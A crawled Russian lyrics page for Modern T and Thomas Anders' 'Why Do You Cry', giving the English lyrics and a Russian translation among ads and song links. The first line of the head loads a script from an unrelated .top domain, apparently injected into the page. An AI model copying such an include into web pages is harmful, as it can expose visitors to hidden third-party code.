

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD-%D1%82-%D1%82%D0%BE%D0%BC%D0%B0%D1%81-%D0%B0%D0%BD%D0%B4%D0%B5%D1%80%D1%81_why-do-you-cry
body_size: 10275
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Why Do You Cry.. - Модерн Т, Томас Андерс читать слова песни | томас андерс текст песни why do you cry</title>
	<meta name="description" content="Здесь можно прочитать текст песни Why Do You Cry.. - Модерн Т, Томас Андерс. Все слова песни.">
	<meta name="keywords" content="Why Do You Cry.. Модерн Т, Томас Андерс, текст песни Why Do You Cry.., слова песни Why Do You Cry..">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Модерн Т, Томас Андерс - Why Do You Cry..</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>You know, my girl, <br />
I need you to write my story. <br />
You love to fly <br />
But now youre by my side. <br />
Its you I need, <br />
And there is no point in worrying. <br />
Time to decide <br />
Say Hi or Good Bye <br />
Why... <br />
<br />
Why do you cry, <br />
Wonderful lady? <br />
Why do you cry <br />
Fighting a fear? <br />
Why do you cry? <br />
Just tell me why? <br />
Im like a blind <br />
Running behind you. <br />
<br />
How many people <br />
Just wanna be friends of mine <br />
How many girls <br />
Ive known in my life <br />
Why do you cry <br />
Open your mind <br />
Give me your palm, I can't live without you... <br />
Without your love <br />
<br />
I know my girl <br />
I will never breathe without you <br />
Its you I want <br />
To fire my heart inside <br />
Do it instead <br />
And my heart will always guide you <br />
Time to decide <br />
Say Hi or Good Bye <br />
<br />
Why do you cry, <br />
Wonderful lady? <br />
Why do you cry <br />
Fighting a fear? <br />
Why do you cry? <br />
Just tell me why? <br />
Im like a blind <br />
Running behind you <br />
<br />
How many people <br />
Just wanna be friends of mine <br />
How many girls <br />
Ive known in my life <br />
Why do you cry <br />
Open your mind <br />
Give me your palm, I can't live without you.. <br />
Without your love.<br />
<br />
Почему ты плачешь?<br />
<br />
Ты знаешь, моя девочка,<br />
Мне сказка с тобой так нужна.<br />
Пусть свобода тебе дорога,<br />
Но сейчас ты не одна.<br />
Мне нужна только ты.<br />
Нет причины для этих слёз.<br />
Время решать.<br />
Скажи  Привет или Прощай.<br />
Но почему,<br />
<br />
Почему же ты плачешь,<br />
Прекрасная леди?<br />
Почему же ты плачешь,<br />
Сомнения тая?<br />
Почему же ты плачешь?<br />
Скажи, почему?<br />
Словно слепец<br />
Бегу за тобой. / Понять не могу.<br />
<br />
Ведь столько людей<br />
Ищут дружбы со мной.<br />
Пусть много девушек<br />
Было в жизни моей.<br />
Почему же ты плачешь?<br />
Откройся, доверься.<br />
Дай руку. Не смогу я без тебя ...<br />
<br />
Я знаю, моя девочка,<br />
Не смогу и вздохнуть я без тебя.<br />
Мне нужна только ты.<br />
В моём сердце зажги любовь.<br />
Просто скажи мне Привет,<br />
Жар в моём сердце  твой путь к любви.<br />
Время решать.<br />
Скажи Привет или Прощай.<br />
Но почему,<br />
<br />
Почему же ты плачешь,<br />
Прекрасная леди?<br />
Почему же ты плачешь,<br />
Сомнения тая?<br />
Почему же ты плачешь<br />
Скажи, почему?<br />
Словно слепец<br />
Бегу за тобой. / Понять не могу.<br />
<br />
Ведь столько людей<br />
Ищут дружбы со мной.<br />
Пусть много девушек<br />
Было в жизни моей.<br />
Почему же ты плачешь?<br />
Откройся, доверься.<br />
Дай руку. Не смогу я без тебя ...<br />
Без твоей любви.<br />
Без твоей любви.<br />
О, нет<br />
О, нет</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/o/d/modern_t_tomas_anders_why_do_you_cry.jpg" title="Модерн Т, Томас Андерс - Why Do You Cry.." alt="Модерн Т, Томас Андерс - Why Do You Cry.." style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 856<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd-%d1%82-%d1%82%d0%be%d0%bc%d0%b0%d1%81-%d0%b0%d0%bd%d0%b4%d0%b5%d1%80%d1%81" >Другие песни исполнителя Модерн Т, Томас Андерс</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/a/r/parovozik_tomas_tomas_i_ego_druzja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/паровозик-томас_томас-и-его-друзья">Паровозик Томас - Томас и его друзья ))</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/o/m/tomas_i_druzja_komanda_iz_vosmi_druzej.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/томас-и-друзья_команда-из-восьми-друзей">Томас и друзья - Команда из восьми друзей</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/o/d/modern_toking_dve_dushi_dva_ognja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/модерн-токинг_две-души-два-огня">\\Модерн Токинг\\ - Две души, два огня</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/o/d/modern_toking_2_05_tebe_povezjot.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/модерн-токинг_05-тебе-повезёт">Модерн Токинг - 05 Тебе повезёт</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/o/d/modern_toking_misteri.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/модерн-токинг_мистери">Модерн Токинг - Мистери</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/u/gruppa_modern_talking_diter_bolen_i_tomas_anders_you_re_my_heart_you_re_my_soul.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b3%d1%80%d1%83%d0%bf%d0%bf%d0%b0-modern-talking-%d0%b4%d0%b8%d1%82%d0%b5%d1%80-%d0%b1%d0%be%d0%bb%d0%b5%d0%bd-%d0%b8-%d1%82%d0%be%d0%bc%d0%b0%d1%81-%d0%b0%d0%bd%d0%b4%d0%b5%d1%80%d1%81_you-re-my-heart-you-re-my-soul">Группа Modern Talking Дитер Болен и Томас Андерс - You're my heart, you're my soul.</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/o/m/tomas_anders_1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/томас-андерс_way-do-you-cray-я-знаю-моя-девочка-не-смогу-и-вздохнуть-я-без-тебя">Томас Андерс - Way do you cray.Я знаю, моя девочка, Не смогу и вздохнуть я без тебя.</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/o/m/tomas_i_violetta_pesnja_violetti_i_tomasa.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/томас-и-виолетта_песня-виолетты-и-томаса">Томас и Виолетта - песня Виолетты и томаса</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/v/i/a/vialetta_i_tomas_te_quiero_ost_violetta.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b2%d0%b8%d0%b0%d0%bb%d0%b5%d1%82%d1%82%d0%b0-%d0%b8-%d1%82%d0%be%d0%bc%d0%b0%d1%81_te-quiero-ost-%d0%b2%d0%b8%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0">виалетта  и томас - Te quieroost Виолетта</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/o/d/modern_toking_1_01_lubimaja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/модерн-токинг_01-любимая">Модерн Токинг - 01 Любимая</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/o/d/modern_toking_you_re_a_woman.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/модерн-токинг_you-re-a-woman">Модерн Токинг - You're A Woman.</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/e/r/serial_violetta_tomas_entre_tu_y_yo.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/сериал-виолетта-томас_entre-tu-y-yo">Сериал " Виолетта "  Томас  - Entre tu y yo</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/a/r/parovoz_tomas_tomas_i_ego_druzja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/паровоз-томас_томас-и-его-друзья">Паровоз Томас - Томас и его друзья ))</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/o/j/moj_dzhaz_modern_ne_uletaj_para_normalnih.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%bc%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d0%b7-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd_%d0%bd%d0%b5-%d1%83%d0%bb%d0%b5%d1%82%d0%b0%d0%b9-%d0%bf%d0%b0%d1%80%d0%b0-%d0%bd%d0%be%d1%80%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85">МОЙ ДЖАЗ-МОДЕРН - Не улетайПара нормальных</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/o/m/tomas_mraz_may.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/томас-мраз_may">Томас Мраз - May</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Модерн Т, Томас Андерс Why Do You Cry.., которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Why Do You Cry.. за авторством Модерн Т, Томас Андерс, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Why Do You Cry.. - Модерн Т, Томас Андерс находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="59763">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bb%d0%b5%d0%b4%d0%b8-%d0%b1%d0%b0%d0%b3-%d0%b8-%d0%ba%d0%be%d1%82-%d0%bd%d1%83%d0%b0%d1%80_%d1%87%d1%83%d0%b4%d0%be-%d0%b2%d0%be%d0%ba%d1%80%d1%83%d0%b3-%d0%bb%d0%b5%d0%b4%d0%b8%d0%b1%d0%b0%d0%b3-%d0%b8-%d1%81%d1%83%d0%bf%d0%b5%d1%80-%d0%ba%d0%be%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8%d0%b9-%d1%85%d0%be%d1%80-%d0%b0%d0%ba%d0%b0%d0%b4%d0%b5%d0%bc%d0%b8%d0%b8-%d0%b8%d0%b3%d0%be%d1%80%d1%8f-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b3%d0%be_%d0%b3%d0%b8%d0%bc%d0%bd-%d1%80%d0%b4%d1%88-%d0%b0%d0%b2%d1%82%d0%be%d1%80%d1%8b-%d0%b8%d0%b3%d0%be%d1%80%d1%8c-%d0%ba%d1%80%d1%83%d1%82%d0%be%d0%b9-%d0%b4%d0%b6%d0%b0%d1%85%d0%b0%d0%bd-%d0%bf%d0%be%d0%bb%d0%bb%d1%8b%d0%b5%d0%b2%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b0%d0%bc%d0%b0-%d0%bc%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b3%d0%bb%d1%8f%d0%b4%d0%b5%d1%82%d1%8c%d1%81%d1%8f_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
